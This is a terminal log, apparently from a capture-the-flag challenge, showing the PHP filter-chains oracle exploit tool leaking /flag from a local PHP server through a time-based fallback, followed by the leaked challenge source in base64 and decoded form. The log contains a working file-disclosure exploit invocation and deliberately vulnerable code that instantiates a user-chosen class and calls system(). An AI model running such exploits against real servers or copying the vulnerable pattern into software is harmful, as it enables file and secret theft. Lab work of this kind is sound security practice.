 ubuntu@zeropeach:/mnt/c/Users/86136/Desktop/hongminggu/ezphp/php_filter_chains_oracle_exploit-main$ python3 filters_chai
n_oracle_exploit.py --target http://localhost:1238/ --file /flag --parameter f --time_based_attack True --match "Allowed
 memory size"
[*] The following URL is targeted : http://localhost:1238/
[*] The following local file is leaked : /flag
[*] Running POST requests
[*] The following pattern will be matched for the oracle : Allowed memory size
[+] Error handling duration : -0.0015329999999999996
[-] File /flag is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://localhost:1238/
[*] The following local file is leaked : /flag
[*] Running POST requests
[*] The following pattern will be matched for the oracle : Allowed memory size
[+] Error handling duration : 0.007094000000000003
[+] File /var/www/html/flag.php leak is finished!
PD9waHAKaWYgKGlzc2V0KCRfR0VUWydlenBocFBocDgnXSkpIHsKICAgIGhpZ2hsaWdodF9maWxlKF9fRklMRV9fKTsKfSBlbHNlIHsKICAgIGRpZSgiTm8i
KTsKfQokYSA9IG5ldyBjbGFzcyB7CiAgICBmdW5jdGlvbiBfX2NvbnN0cnVjdCgpCiAgICB7CiAgICB9CgogICAgZnVuY3Rpb24gZ2V0ZmxhZygpCiAgICB7
CiAgICAgICAgc3lzdGVtKCdjYXQgL2ZsYWcnKTsKICAgIH0KfTsKdW5zZXQoJGEpOwokYSA9ICRfR0VUWydlenBocFBocDgnXTsKJGYgPSBuZXcgJGEoKTsK
JGYtPmdldGZsYWcoKTs=
b'<?php\nif (isset($_GET[\'ezphpPhp8\'])) {\n    highlight_file(__FILE__);\n} else {\n    die("No");\n}\n$a = new class
{\n    function __construct()\n    {\n    }\n\n    function getflag()\n    {\n        system(\'cat /flag\');\n    }\n};\
nunset($a);\n$a = $_GET[\'ezphpPhp8\'];\n$f = new $a();\n$f->getflag();'
ubuntu@zeropeach:/mnt/c/Users/86136/Desktop/hongminggu/ezphp/php_filter_chains_oracle_exploit-main$